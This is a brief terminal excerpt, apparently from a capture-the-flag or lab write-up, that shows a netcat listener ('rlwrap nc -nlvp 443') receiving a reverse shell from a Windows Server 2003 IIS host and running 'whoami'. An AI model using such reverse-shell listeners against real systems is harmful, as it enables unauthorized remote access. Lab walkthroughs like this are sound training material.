 ❯ rlwrap nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.15 1029
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>